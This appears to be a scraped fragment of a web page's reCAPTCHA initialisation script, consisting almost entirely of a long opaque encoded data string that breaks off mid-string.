      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosbKMOwPsOOFsONw4TDk1zCmHzDlMKSwqrClsKLwqNibMONwqTDjVc5OCnCixoQw6U5woQmwpjCgmzCocOHw43DnnlLwqrCr8ONPS/CncOdw4xUwpTCgCt4w65DwowPw5B/w4/DjsO7esO2wqwUwqNHFcK5K8OGWBPCl2bDjsO6YsK4fsK+wpFNw71JBcO7w7cewoRMw5wLAsKAw7/CnsOWR1sOw4UOwqzDpcOkI8Obw4LCk8KQwpd7wqHDlMK2w4/Dr8OsGC40wrV/w6oQGB5+w7JcKsOzLMOVwopYwq1awr3CjsKkwr8sFcK+wqHCvsKYL1rDvcKPZC9Aw6drPk/CtsOwFcOxwp/DkcK6w6rDiiY2w4vCmsKjwrYbw4bCsSbCi8OgwpTCnsKTwpg6BTXCtURsesOrZMKueMK1LsOqTsONw7ReACvDksKyfMO9TDVnLsK7w7gbw4TCm8KuwrcHw4fDrcOrw47DhlN8cwJURDhxHz7DosOTw4TCvcOVUDJUBhnCkMKWLHpNw65bfnxIw5k3TT90PsKZw6/[base64]/Ch8O/w7QDaRtEwozDlk46Z3zCpy0Zwq9rwrDDn15kwqMUNTlUw5wqworDlcK2w6fDnSBRwqo4GcK1w7s7FsKUwpTCu8KiVsKIw6AhWlkKw6DDgMOpax7Do8Ksw55Yw5nDnEIYwpZhccKtwqHCq8K7KcKSGi/[base64]/CjsOFw6tHJ8KeTMO2KsKjORLCo1jDlzANw6vDp8OBSDESZHTDjRA2C1DCkMKoQXHDnjnDrXjCjkI1w7YxWRnCrcOFf8KYw5rCrsKjw7DCtkxlOcKwbyLDh8KDw5nCqTLCil3CgMOXXsOHdsKdw6FBwo/CnitMIGlBw6Vtwrp/I3RNRXRSw6A3w5l1w73DlWg4BnrChMK3w7hfw6Y0w4rCq8KawqPDr8KDT8O+WCNVw4FHwo4aw5Qgw6IqwobDshPCunLCu8O/w5tILH9hw7nDosKIRsOTbWEVwpo0BC4bZsOQZzwzfMOPM8OnwpLDhMK/alTCvcKTdRNuelBvw5jDnRvDjlzDjXIGTMK1CDTCnWFPe8KKLsODJMOsw4/DtMK+KH1Qw77CpsOnw787cilNQm3Cgxdmw77Co8KFf2DCiVB5Oz/Dl3DDhsKoEQxeB1fDi1xIw78awqrCr8OvwrDDu1rDjcKWMsOJw6rDhUUAwprCpljDjHIBennDkRNxwoY4BcO1w4hzw7Z4wop+wocCw7YVIMKzw65Jw4zDsR9gCQbCqcOFXMOwPsKcw74jPsKoahXCnQYFwqfCtmjDuEIyw7Qow6EaXxERJl/DiijDgMKLPMOQUkTDvMKQw6swGihSwqDCmMKHC3/CkQVnwqnDj8KcwrfDkcKCbcKIIBh5F1VRwrQ/w6Fow7Row5XDskTDhArDmgBww5LCkg8nw4FTSFNFw7TClzDDssOFID5KEmXDjG/ClMKlB1XCksOvw4kVJlg5w68ZDsKgT8KfwrNGwrU0FcOyMsK3wrVYw67Cp2vCvMO9wo51Y8Osw6hAQzLCkH5dZcOWdMKEVcOFV8KKNEnCqw7CigrDi2LDtW/DncOqw6lLwptWwpPDmMKEw6bCjC1dw4oTCsKIwoLDj8Kvw5PChBwjd8KAQcOrw5gTICXCnsKWwphPT8KST8OMN0vDkMKVw5FoCVZ6TynCnyDDp8KoZxfDu14rw63CizvCjQvDosKfN2HDqEjCrMOCZGsSwo82w7clSsOzZGFww6nCkWnCvsKvE2nCsn/ClBR0wpvDoUTCrcO9wq3CnhRqYsKAesKFw5tCTMKfw50Sf8KAwqnCgi9HdxsFDmfDpTJOwq4mS3c8Xhsyw7s7wpXDgjtXC8OrRjjDlQ3CvFHDjcKMR8KCw4h0cwUswqE7VXc7YMOBeUYDwqnDgRNIwolrZMKpPwE/J8O1w5fDtMKYwozDvMObQMOGwrAtZ8Kjw73Dk8OBwq3DhWYhVz7Drm8cwrPCuEvDkhofwrM/NsOMwp/DnsOsw5jCo8OqJ0TDtjwPw6zDm8OxC8OAw5Mrw5jDqm/Dow3Dr3PCjUFFfsOOZifDnjFBw5fDgVo8wpg/w54SFRjDrsOQIcOADsKvVsKKasKvUsKBWCJDe8KbCsOlZ31iw47ChTXCsH/CpRXCq07CglBEw5V3J8O4HiJUwofDm3VlBmLDsWoUwqfCiU7DpsOsw77DuUENw4jCkhsVwp7CqsO1wq3Dq8K0GjXChcK0FGccwokGwoRrwoTCkm7CnC/Du39iHcKDw68DfcKhwoMCcwXDosOiMiB4CsKKw7DCvx/[base64]/CugzDoMOkaW0awpXCpcK6J8OEZ0jCpsOZw7zCg8Oiw4HDmDhlw494Wwx+w4tWDkY0HmbDjMOmJ23CgmLCqWLDvsONKFnCu8KTbT3CuEzDnE92OsOTw7HClGDDoQ8gMUTDo1nDiMOZwrtjBEsOVcOqQsONwq3CncOPHyDDrzbDssOyP8OywrrDssK/blnDrn/DhV9hwqLCqsORHcOxf2ttfG7CjMKAEcO0EMKzAFzChMKRdMKTRj7DtiHCt8OiH8K8wrB2wozCkMKOw4vDrRw3MHfDq0kWwpzCqMOkTcK4wo3CqTTCvcKOwrjDq8KPPEjCrcOULEsfw7cwGl7CucOJw7nCsMOKalV3w754w5/Dh0INw7ASchnCjS53wpzDknfDgELDhcKOSxfDi8Ozwp7Dl8KRw6Igej4qw4BYSsO0asKHNBvChMOgw7TDs8O3Y8O6w6ABXsOCwr3Co8Opw7x2KMOXRMKFa0bDuMONwpV9woF7wq/[base64]/w7BLY8KgbsKwP1wIwq7CtcKhTUzDk8K0w6J8DV/Cp8Kzw4t1wpFwc8O7K8OPFhTClQ4/N8OcwrLClAByS8OgH8Oww7QQesOGwpYzMmgiwp42J0bCucKAw5RYVgfDt20eNBnCuhIZDcKBw5DCtxATw73DtMK3w4IQMMKGw6rDh8OPEcKvw5vDvz3CjDIdfcOPwpB+w70ALMK3wqcAasKPw5nCgzN6IjjCrgQRTntYw4DCpTvCpsO3w5zDt1ZDPMKNQS/Cj0rDvgbDlCHDjkzDlMKuw5jDswg9wqYFOcOOwpXCh3bDlsKEbsORw4HDsiQkW1fDjcObwpXDmkUWb2HDt8KMYcKbw7x0wojDisKDXEnCr1jDowHCh8OrwrLDt35kUcOGEMOQGsKXwqAEwp/CiTrDusOmw5kGNMKqM8OccMOOb8Kkw7kBw6ovwpgoWcOuwqXDo8K/w7towrHDg8ODw698wpM8wpl6w4fDr34Vw5gQw77Cs8KIwpvCpG3Co2PCvSbDpTPDisOQwr/DiMKDwrlAAwpnJmJNEWzCv0LCvsO8w7HCpcOZHMKXw75EDxfCqG89TyXDpVBlZ8OgLsK3ImjCoUfDuxbDhVHDhQPChcKLJ3x9w53CssOwLUPCj8KUd8O5wpFxwqbDs8O3wpXDr8O+w7PDs8O0MMKvSmXDnMKyYVsZw6/DrzbCqMKQVcKLwpRdw5PCm8KTw5l/wqfCrkVKYcOHw4JMFGURDn43VC05HsO/w5FDdijDv1/CnyASPG/CtsOSw4ZxSlp2wok6H0UhLglmw6l5w5BVwrUFwrvCsyDDilXCvT7ClD/DimBJPh4ZcVfCuDRAQcOww4rDsD/CncKtL8KoP8Ofw4rCtsKgbcKCw7NuwqrDsTbCnMKpcyYpCRQTwoMcNi0Qw6YGwpsjIMOZEcOdwoUkDwjCqhzDt3nCmsOPw4sQVAhdwqrDicKHLsOkAcK6wojCkMKxVlESDg/Co1zCpsOkRsOaWMKpV0HDt8KCYsONesK/F8Orw5vDhQjDm34oNcOEwpPCrEPDsHsQwqzDgMOCw6zCtMK8cXHCscKvwo0Bw7fCnMOXw7jDlk/Dk8KYwqvDhUbCqMK1w7HDkF7DhcK5QDjChsK4wo3DoljDpivDtlsIw7lETcOIfMO0w7TDmwnCpsK0w68NZsKrwp/CuMKSSzsMwoXDiVDCi8Kmwr9XwpQYIMOEL8KjAMOJeiUawoJeCcKZwrfCp0XCtCNFwr/[base64]/CjMKyKcOfw7XCrx4rDz3CmS8zw5XDnMOeesOMacK/[base64]/PxgIw5bDmMOJSsKsNHXDmcOdwoRsw5vDmsOaD8K8woJ9w58pMzEiwpRNSXDCjSnDpS3DgF7CsmTDlkt/w6LChz/DssO/w53CvDvDscO+bwRTwrpxw5cEw4zDh8O3dQlBwoQvw5hYdMK3WcO5AMOxdWw2dcKvLGjDjsOxc8KGIgN/w4zDssOTw5XCoMKqEEtfw4BNE0bDtwDDq8KIKMKwwqDChj3DvcKTwrZgw5EYw79qw754w4bCtCZBwpsaZzZQwqLDicKBw63Co8Kiwp/DhsKCwoQnWl4OZMKnw5YdTmd1Fjp0O3LDq8Kuwpc5KMK3w6cdbMKdHWjCsgbCscKJwrPDpn4pw6bCoRN+PMKQw6/DpXQPNMOHci3DusK/w7PCtsKnFMO4ecOdwrfCsxvDtgthGRXDiMKyEcKiwpnCgErDrcKxw4Ubw7PCsW3Dv3zCpsOSLMOowo8GJ8Opwo/ClsKKw64Awq7CumDCqCYyF3kfSHJGRMKSbVjCgzjDscO/wqbDhMONw64sw63CqRdkwrlHw6LDgcKcNw44A8O9fcOQWsOVwprDl8OBw7zClH7Dhj1CG8OxFsK3ecKBNcOfwpvDhGkWwr7DllBswo4yw6sHw7rDgMKwwpTCnkjCiBLDi8KYajHDonzClcKWdyNhwrY1w47DjsOlw4RdBBTCqMOFAVZ5FGEYL8O0wpdrwqp7DhF/w7ZQwq/Cn8OSwp/DqsOcwrMiScOfw5Ubw4HCvcOBw4ZVXsOuSg7Dj8ORwq9tNsKfw7bCqsO7bsOdw4Isw68Xw5wxwpTDp8Kjw6Egw5fCgkfCimMcw6DDvWHDrRdnZnvCtmLDgMO5w5fCuVDCs8Ksw4zDu27DrsOhXcOiw6/CjsKpRE1uwpLDmsOWRlrDpF10w7vDlygBwrIrBWvDkxBcwqo1HjnCoiTDl0LCr0NDOFoePsOdw5J6LMK1D2jDhcOSwpTDo8OfUMOzI8Kpwr7DnyjDrcOHcmYgw4/DtAbDusKeFMKUMMOTw6rDp8KPLcOJw5fCkcOfR8Oxw4vCicOLwoTCo8O9cgZ+w67CmVnDo8Omwp8HVcO8wpBmZsO/XMOFEnzDqcOqWsOOLcOqwrIda8KwwrXDp1tDwpQrLDAfGsKtSjLCmAAvGcOAU8Otw7fDojHDgk/Dv2I8w7jCtHwRwo/CmwhPExnDlMOTw5skw6kvGyjClXBpwonCs3QRTmDCncOkw5/Dhy1lOsKKw70/w6fCmsKRwoPCq8KPJ8Ozw6ZFL8KrTsObZsOlFikuwrPChMK2E8KweQVyKcOwHhTDqMOhw5AnYTrDjV/CnjbCucK+w7rDmh3ChADChsOkwoMbw5JxwrpiwrLCm8KFwoPDoSR9w5pDYzfDpcKlwp13cWUCPkdoRG3DmMKOV2o0XQppPcOibcO3J8KMaU/[base64]/CiwjCm8OIVT0+worDoxY+MWk8bV4WHA/[base64]/QMOHZ8OgKzPDlA40JMOLCi/[base64]/CuU/DscKRE0XDtApidMK/UUTDpwElSMKLw7FSHHZLYsORw4UREMOGPcK+GERcEg7Cl8O6esOgRHjChcOjNRzCuznCuzEkw67DrWkXfMO0woDDo00aATIpw7zDrcOwRj0BPMOIPsKgw4bCh1/DucO+OcOlw4pBwpnCh8K6wrrDplbDqgPDtcOkw7rDvmrCmUTDtcKiw4oww45fwoF0VB0Fw6/DvsK3w7A+w63Dj8Kud8Kxw4sSA8OZw5kCP2bCm0B9w6xcw4ojw5YhwpbCpMOwfWLChWPDqjHCgzrCgcKrwpzCm8OcaMO9V8OgP3tNw4Zmw5jCqm/DvsO4C8K+w4kJw4zCgiArOX7DqBrCtDlKwpXDhnEULS/DncKwTAtHw6x9TcKLNHbCqydoNcOSw4p8w4vDtcOBWR/[base64]/[base64]/[base64]/DtsOhw4odVS/[base64]/Dg8O1w75ew5PCmyttwpIibMKww4vDncKWVMKKNljDp8Kaw5DDqD9mXm0VwrYAGcKOPcKXWjjCucOMw7jDncOiBcO4Dm4nAxdJwoHCr3wzw4HDpQDCsV0rwqPCqMOJw7/DpG/DscKCCGEtCMKNw4TDpUdNwo3DkcO2wq/Cr8K3OjHCqGZkISkTZQfDn3TCkEvDm1gnwrACw6bDu8O4QUcmw6zDhsOUw7kwelfDhcOlDsOtScOqMsK5wo0nJUw8w4xkwrzDgl/DkMKsWsKvw4rDn8K8w5DDvw5QOkgvw5gFJMKtw75/eRrCphPCo8K0woTDjMKfw5bCr8K3G1DDg8KZwpHCvXLCv8OiBlbCm8OMwrXDjRbCt0gJwos/[base64]/CnsKIwo55wqXDgw/[base64]/Dh3xewrzDv8K0MMKSN8OYwoPDhsOUDWPDrcONClQdw7/[base64]/LMOOCjl+w6rCtsOtwrvDmjFNwp8fwp/DtcOMw4ksckvCrMK7b8Oyw6d5w6bCp8KvOcKLEVA6w6gpCgwkwpvDjxTDmArClsOpwrRtA1HDk8KrJcOOwoZ2KFzDu8KGMsKVw7jCt8O0XcKkOTwRfMOPKykKw6vCoMKPIMOiw6UQecK3HFQGEFBOwrtlY8KmwqfDjmbCnT/Di1IZwr3CnsOow7PDu8OnTMKZZQktwro2w6cIccOPw7d6PTdGw5hxRAA2HsOJw7vCscOCa8OywqfDs07DuDvCsD3CmCgTCsKiw51mwoMzw7UswpZswp/[base64]/DvsOJw552eMK/Kls2T8O1EwLCtwkqw6E/GcO/[base64]/w6RCTAwGAUd6PsKAUh1LK3tywpvDm8OLw4xow6hMwp4tw41TZwo7XyvDicKUwqotalzDvsOFbcKuwrnDlcOZasKeeEbDmQPCjHgvwq/Cu8KERW3Cj8KDf8K+wpN1w7bDuCVLwoRUGUsywozDnFTCq8OrGcO4w7XDvcOAw4TCslnDi8ODZsOswqFqwqPDtMKrwovCgcKGTMKzVmhwTcKxFivDqzXDuMKkMcOLwobDlMO/Zzg1woLDj8OAwpsCw7fCizLDucOMwpzDn8Okw5nDuMOww7k+F3QaDxnDoDIuw4IGw41dCnEFJ2vDnMOAw6DCpn7CssOVbzzCnFzCgcKyKsOMLTrCk8ObLMKmwqweDnR+XsKVwrNxw5/CiAZuw6DCgMKJK8KdwqE8wp4WYMODVB/CicK4fMKbZwkywqDCicOgOcKaw4snwoZEVjN3w5PDjAUuLcKBA8KPenA0w5oIw7vCt8O/[base64]/[base64]/ChR/DrxDDjzzCpzLDvxzCr8OrwqfDl2fCsEFlSsKFwojCskXDsWnDvxskw4wVw6LDrsKMw6zCsBowdMKxw4DChMK/[base64]/FMO8w4RNw7fCkcODSV/DkDhew5NSK8KDw4jCglVFfjLDnjfCn1J2w4LCthULVcOyZyHDmT7DtzFcMGrDhcO1w4cEacKXGsO5wodbwpVIw5ZhFjhpwq3DkcOiwqHCiWwYwpXDr0xRMUZ0eMOlw5DCrDjCjTEVw63Ctz0jWVw5JMK6ES7CrcODwpnDkcKVOgPDkGAzEMKLwrA0UW/CtcKwwrAJJ1RtVMO1w5vCgAnDq8OvwqEnewPCq0tTw7QJwrlABMOMLR/DqgDDtcOmwrwxw49ZBRnDtMKEZHPCu8K9w6vCi8KzRy8nL8OewrHCjE4WalQRwp8PHUPDjGnCjglCV8Oow584w7jCqlXDhV/CpRXDvFfDlgfDqsKzW8K8eTxaw6wJHRBBw7Uxw6wtCMKJdCF3bB8ZJDMVwpLClHLDnS7ChcOawrsPwr4/w6/DusK6wpprQsOuw5zDvsKVE3nCm2TDl8OowrZ2wp1Tw6pqLznCm24MwroLUzvCosOSQsO1WHzDqmAqYMOxwpk6W3oCAsO/w4PCmD0Bwq3Dn8Kfw7DDtMOgBwl2ZsKVw6bCksOwXwfCr8OGw6fDngPCq8O0w67CuMKmw69pOCPCrMK9AcOGTTDCg8K+wprDjB92wobDlAkfw53CpgZsw5jCp8OvwoYrwqcbw77CksKFHsOiwpPDlzhEwow8wr16wp/[base64]/OsK7w6ZmUTNBw7Vqw5vCncO3Y8ObQUHCtsKRw5pzw6fDi8KLcsO/[base64]/Cl8OKWcKYw7DCrG3DpVzCq8KVwq7DgBFSEcOEworCrgHDh0vCtMKIw4XCmMOqMRRQHHXDo1AKfidcEMOmwrPDqmlKdhd+SSLCq8KdTsOtR8OXP8K5CcOBwpxsFifDrcOKDUDDv8K/w4oiE8ODw69Uwr3CiE9uwqvDt1UaNcOCUsO3UsOkSkPCs1XDtQtbwrTDuz/DiVoKNWfDssKAG8OpdxPDmkVUN8K3wpFNaCXCnzBzw7Zrw7jDh8OZw494T0DCixzChQg0w4fCiBkhwqDCgX9VwpTDl2lFw4rCmCU+w7Erw6MuwrcMwopcw4QEBcK/[base64]/w7gOwqHDvcO/[base64]/CiBnDuAbDuSshcn3DhDrCuGxEOzIAw4zDhMOWbgTDpUVZCjwobsOuwoPDhlZrw7ECw5kKw5EHwpLCr8KXNA/Di8K9w440w5nDgW8Kwrl/PVNKb2XCvWbCkksiw7kDXsOyDiUzw77CvcOxwrHDrAcvI8Oaw71rdVRtwozDoMKowo/DqsOiw4bDj8ORw5TDvMKHcn1vwrnCux5XBwnDiMOgAcOHw5nDu8Oww4duw5fCv8K+wobDnMKgBEHDngtfw6zDtCXCinXChcKvw7sJY8K3eMKlNm7CqgE9w6XCtcOEw6NNwqHCgsOIwobDs08IC8ONwrLCisKWw6VhR8OEZVjCoMObB3LDvcKJd8KpeVlIWmZ9woo/[base64]/w7DDvU/ClF/CksKvUAxVw71fZELCncONw6TCm1jDglHDmsOiJQ5HwpANw58xZysMdCkFcyYCAMKvHcONK8KhwozCsjDCkcOKw51NRh03C23CkEsOw4jCgcOOw4bCnll8wrLDtgJkw6TCoQEww5M/ZMKIwolxJcKSw5sMRmA1w5rDoS5eB28hUMK6w4ZkfiwCPMK/TxbDu8KFMkrCi8KnG8OaAHDDgMKXw5xWM8OEw6Iswq/Cs1dNw6rDpF3Cl1/DgMKjwoLCinV9KMO4wp05aR3DlMK4L3YTw7U8PcOQUTtqZsO6wqNLAMKMw4rDg1HCnMK7woM2w6t2CMO2w7UPUlk5WyF/w4sBfAnCj18Ew5DCoMK0WHhyUcK9GsK4Cy5WwrbChVN4VjVJAsKFwpvDmTwOwqJTw5RrQ0rDohLCkcK/LMKswrTDh8OcwpXDucO/NRXDq8KHZQzCr8OXwrlcwqrDmMKTwqZefcKwwoVGwod3wprDmmR6w59wbMKywrUtM8OSw6XDtcOWw4M8woPDl8OUfMKJw4VVwqvCsQYrGMO2w6oew6LCs3rCpV3Djjs6wrlzUW7DhE7CsVs1w7jDoMKSWC5fwqtdCUnCg8Kxw7LCuxnDqhfDpS/CvMOBwqZBw7Iww4LCqDLChcKBYsOZw703YVVkw7gOwpkUfAlwXcKjwplFwoDDjHI/wp7CgT3CgErCiTJHw4/Cn8Onw6zCqA1hwoFqw5EyJ8OlwqzDkMOHwrDCnsO/dG0Mw6DCnsKmT2rDh8K6wpFQw6vDusKGwpJDWkvCi8KtEyTDu8Kswp59ZA9Sw71SG8Kjw5/[base64]/cU9wOMOcQcK3A8KeAzjCqGUTw6bDs30vw6RDwrhZw77Cl2wEI8Ojw57DoGw4w7nCoFzCi8KwPHPDgcOLG21TWn0tLMKPwpXDq1zDo8OOw73Dp2XDvcK9FwjDuxYRwoZLw5A2wqDCssKSw5sCBsORGg/CpivDvCXCkx/DggMIw4LDlcKrZC0Nw48ZScObwrUHQcOaRGBCbsO+G8OVWcOrw4DCg2TDt3cxEsO8OBjCuMKlw4LDoGg7wohIOMODEMO/w5fDgBh3w6/DoklWw7LCm8K3wq3DocO2worCjVTDqQlYw5/DjAzCvcKJZnAcw5fDncKOI3vCvMK+w5oeV3nDoHTCnsKwwq3CkCIuwpzCs1jCisOuw4giwrIyw53DtxkuNsKkwq/DkUhnO8OLcsKzBS7DgsKKajjCgcKBw48rwokoGyTChsOtwo85SsOtwo4cZcKJZcK/L8OkARdDw583wrRow7zDi0/[base64]/[base64]/wrlQPcOgwprDkCDCi8O1wrJYw6Eqw4lRw744w6rDhMONw7PCr8O4DsO+wpRHw6fCtX0iccOMXcK/wqfDjcO+wrTDosKlO8KpwrTCsnRVwoNAw41IfxHDt3/Duxplcw4Iw5tsIsO5NsKqw7RIF8OTLsOUfR0Iw7HCt8Oaw5LDgFDDkjzDlHEDw71TwpZ5wpHCjitxwqDClgkoNsKawrNaw4/Cq8KHw7Epwo06fMKVX0jDpDBXPsKMCTw4wpnCjMOiYsOKHHI1wqthZsKKM8Kbw6p0w7bChcOYSwsjw6chwrzCjwTChMOmUMOcB33Dg8OfwoAAw4cHwrLDkEbDhhd/w6IBdQLDkWJTFcOOwrTCok4Dw73DjcOVUHtxw6PCmcKnw63DgsOoakNYwrEBwqrCkRwGEw7DmTzDp8OMw7PCukV3CcKGWsOpwrzDoyjCr1zCg8KEGHo9wqxsJWXDpcOPdMOtwqzDtlTCh8K3w6c9T0Biw6/CucO2wqsfw73DsSHDrHjDnE8Vw4DDrsOEw7PDrsKSw4jCjTYLw4sxOMOCdjTCsSfCunIuwqgRC2A3C8K0w4xpA2gdb3XClw3CnsKtOsKdb0PCgTAuw7FPw6nCnUdCw5ILfy/Ci8KDwqZTw7rCvcK7PVAYw4zDhsKDw68aDsOaw7Z4w7zDi8OcwpAAw7ZTw4bCgMOMLjLDgDXDqsOCJX0Nw4JnBzfDusOvfMKPw7FXw60dw4nDscKVw7hwwonCgMKfwrTCl2lmVQzCg8KNwq7DuUtiw7gqwpLCv2JXwq/ClFXDosK5w459w77DjsOywpsqRcOfJ8OdwqnDp8K/[base64]/CmQfCpsO2e8OrDDnCm8O1ZMKcwpE9cg1FcMOCGsKEw7DCqcKSwqNeT8KXasKAw4xaw6bDm8KyNVbDqTFpwpFzK113w7zDtD3Cs8KLS1hwwpciKk3DmcOewp/[base64]/DucORTcOudTrDslcywp7CpcKCwoNAwpDDhcOdw5AMMAfDr8OQw70JwqN+wqnCviNBw75Lw4/Dpx14w4NEaEfCm8KLw4IMCHIMwqXCr8O6FlhEMsKcwokgw41ELC1bbsOqwqIGIlg+TShUwotQR8Kdw4p5wrcJw7DDosKtw4FzMcKMT3PDssOAw6XCh8KNw4MaGMO3QsOIw5/CnQJ1FsKKw6zCqMKuwpgMwoTDgC8OXsKEfUkWLMOHw5sXIMOLcMOpKQTCkHJcBMKWVQrDm8OpLCPCq8KYwqfDkcKJFMKCwozDiFnCnMOTw4rDiBvDplfCnsOEOsKyw6sfYzR6wos+DTZew7bCkMKPw7zDscKYwp/Ch8Kmwr9IfMObwpjCisOdw54VSRXDtFMaKHEew68zw7hHwoPCr3TDhX8XPhPDncObew/ClDHDgcOsFRfCu8OMw7fDo8KIB0ZuDldeAMK5w7UiBRfChlNfw6vDmFhaw68VwpTDssOUeMOiw6nDi8KWG2vCrsO6AsKMwpF6wrXDvcKgTHrDi083w6rDq24uZcKpVUdHw5XClcOPwo/DosKwOS3ChRAkN8OvAcKfQsOjw6ZDLSLDuMOjw5rDoMOXwpXCk8KXw44CHMO/wqjDn8OrJlXCu8KPXcOaw616w4XCmcKNwrdbIsOwQcK8woAlwp7CmcKMQlDDrcK7w4PDg3s3wogHYcK7wrt2VnrDgMKWKxxHw4vChmVhwrrDi3bCvD/DszbCiQ9lwqfDucKiwpHCp8OcwqMMZsOtZMOYUMKeDFfCg8K5JwRKwoXDhEBBwoFAKSM/Y39Vw7fDlcOdwpbDlcOowrV+w7pIRhUgw5t+Vw/ChcOww6TDgsKMw7HDsQzDq00CwoPCuMOoK8OjSy3Dh23DqUzCncK5YRwtU2XDhHXDtMKowolWSD5uw4nDgzsSbXbCt2XCnwlUXALCuMO5SMOtRk1CwrZjSsKWw7sFDUweHcK0w4zCi8KcVwxYw4PCp8KZO0NWUcObJsKWQR/ClTQ1wpPDtcKtwq0rGQ3DpMKnLsKkDVrCsnzDlMKwe01FFUfDocKtwowKwqo0FcK1UMO4woLClMOZcGV2w6NyTMODWcK8w5HCuj1dG8Kbw4R0Xi1cAsOdw77Dn2/DssOwwr7DmcOow7vCi8KcAcKjQRslcWbDoMKFw5hSOMOsw6vChUPCnsOEw4LDkMKxw6/DtsKew4jChsK/wrc6w7lBwpfCssK4V3rDiMKYCyxaw7YUHxYTw7rCkFLDkBfDq8KjwpJuTHDCv3Fuw6nCkAHDocKjecOeZcKBSi3Dm8K/UWvDp0M1VMKrWMO4w7NhwpRqGBRTwpJOw6A1YcOIH8KCwoN/[base64]/Dt1/[base64]/DrcKNw4cFDhXCl0p/W8Ogwp1Iw5HDrMKbwqRiwrgRL8KfDMOIwr4aN8KGwqvDpMKEw4d5woJsw5liwrB3NsOJwoRiNT3CjWMTw4XDu1zCl8OXwo8TTWfDv2Vmwpg5wrU7KcKSd8Oywqh4w4FYw5EJwphiRBHDohLCvQ/[base64]/DgjcJwpRnwpthwqkjD8O2QsO4w5YhWSXDh3DCuHjCucK+Sn1GYjABw5vDlV5oBcKCwodEwpQywr3Dsl/[base64]/[base64]/wrfCh8KgKcOdA8KrwrNjRV3CvMKyCcKpe8KOH1gtwpRGw5o9H8Ocw5vCpMK/w7UiKcK9cyUNw5AVw4nCuSLDmMKew4AYw6DDscK1A8OnBcOFZzINwoJ/KADDrcK3OlVnw5zCsMOVcsOfIk3Cs1XCoD4pbsKoVcOhbsOhCcKKQ8OMPsKJw7/CjB3CtXPDmMKKP0vCokLCosKCfsKhwpXDi8OQw6xsw5DCkG0UPXHCtMK3w7rDrDDDtsKQw5VCM8OgJsKwe8Kkw700w6bDiEzCq2rCkFvCngPCnh3CpcOgwqRuwqfCisOowpEUwpYNwp5swoELw7/[base64]/DgCfDhSzDmMOhbyDDj8OfIMOiw7LCt2zDlcOew4pUf8K6w59NDsOHfcO/wogVJcKRw6zDisO7RTbCq3nDglk2wosVW0lTEhTDrHbCi8OOGQdhw6oXwp9fw7fDpMKcw7UyB8OCw5ZpwrkVwp3CrBfDjmDCvMKww7DDtl/CmMKZwqnCpizCnsOMSMK9EQPCvTDCqXfDkcOKDgUbw4jDhMOaw68fUFJkw5DDkH3DoMOacybDoMKFw7fCsMK2w6jDncK5wrBLwr7CpkHCsBvCj2bDrsKYZxzDrMKZJMO/E8ONK1c2w77Dl3jCgxZLw5vDkcOwwr0II8KkJi5tIsKhw5oqwrHCg8OXHsK5dBd5wpLDkGDDvlwADD3DusOqwrtNw7tQwpzCrHbDrsOnT8KIwo4JN8OfJMKIw73DnUFkP8O7a2jCvBPDhSswXsOGwrfDr30CdcKFwr1sOMOZBjzCrcKGFMKFZcOIMDjCmcOXFMK/G1woQE/[base64]/[base64]/[base64]/[base64]/X8Kkw6rDjAlcw6ttFREmwq/[base64]/wqPDtMK9wr7CucKRwr43w4fChcO7R8OYNMO4MRfCusK3w75xw6Qiw40bGBjClQ/ChhwsMcOYH1vDhsKqDcOEWHLDg8KeF8K8fQfDkMOiRF3Crj/Ds8OKKMKeAmvDhMOJbEMQUEMiR8OEL3gkw4poBsKhw4piwo/CryUtw67CusOVw5vCt8K4TsKQKwY4G0kOXSvDjsOZF30LNMOqfnbChMKyw5rCsUoUw6DCjMOsXS4bwpIdMsKPJMKQTi/CqsKEwosbL2rDhcOkIsK4w5IdwpDDrBbCpEHDuw1Xw6ZHwpzDj8K2wrhFK3vDuMO9wo/DpDBVw7jDr8OKHMObw6vDnk/CkcOEwpjCtcOmwoDDkcOfw6jDj1fDnsOZw5lCXmB3w6nCscOlw4bDtzFlGRnCvyVbfcOhc8Oiw7DDjMOwwrQRwqsRBsOgVHDDiR/[base64]/DtsKMwqzCscOgw6E+BUfCqxTCpkNiF8K4wpDDpgPCik3CnUVpMcOAwrUWKQoUE8K3woVWw4jClMOAwopgwr/CkSESwqTDvzDCscKzwqZOYHDCoRXDs1PCkzLDp8OBwrBTwpzCjkR3IMKRbwnDqDl0AC7CnHDDs8OQw4jCqMOEwp3DohDDgAMSWcOVwrrCh8OqPMKFw71sw5LDnMKbwqp0wrYaw7APD8O/wqsXd8OZwqs3woFTZsK1w5A1w4bDnFVGw57DscKxfijChzp9aD7CpMOpPsOIw5/[base64]/[base64]/Cn0PCkFwOS3XDvsK/w7AQw4lISMKHVnLCtcKww5jCh8OPHl/DpcObw54BwpR6PGVGIcKwUShrwoDCicOfcG8UbGQGM8KdZMKrLiHCjUETR8KNY8O8TWE/w6/Dt8KZNMKFwp5vdl7DiUxRWGzDn8O7w6HDoiPCskPDm3nCucOVP0J1AcOXenxkw4wTw6DCt8OaP8OAEcK5HnxWwobCmioTPcKww7LCpMKrEMOGw57Dk8OfZVkgIsKFF8OiwqHDoHzDqcO2LF/[base64]/DoTFgRxrDgMOFX8Kfwr7DgjZmwpNhwpnDrsOzScKvw7HCi2XDih0Bw4HCmyJvwp3ChsKUwpXCgcOpT8OXw4LDmULCoRXDnDJQw57CjUfCr8KSQXAkfsKjw4fDlBM+IBvDs8OxMsK/wq/DhQjDrcOrN8OcWTMWe8OFCsKjUTURHcKPNMK0w4LCpMKCw5fCvgxsw5QEw6rDjMKOe8OMUcKMTsOwO8ObJMKFw6vDmD7ClXXCuy1rCcK2wp/ClsOCw7vCuMK1ZMOdw4DDoRIrdS/CnAbCmEFnAMORw5DCqCXCtHMqSMK2wq59woQyASDCpU4tc8OAw57Cg8Oaw6cZKMKDHsO7w4J+wod8worCl8KAw4gwTXXCpsOiwr9VwocQH8O6fMKjw7/[base64]/NHoMw5gpTBfCrMKIw54ow6AVRSxFwrvDtTrDhsOaw49Uwr5uCMOsGcKgw5AZwq8bwoHDskHDp8OQERZFw5fDjjLCgWHCgEDCgUnCrx/DoMO7wrd/K8O9cXAWLsKwWcOFGgJaJibClizDqsOUw6PCkDRywpgxVjocwpUUw6BUwpnDmT/Cj28aw64EYjLCucOIwpzDgsO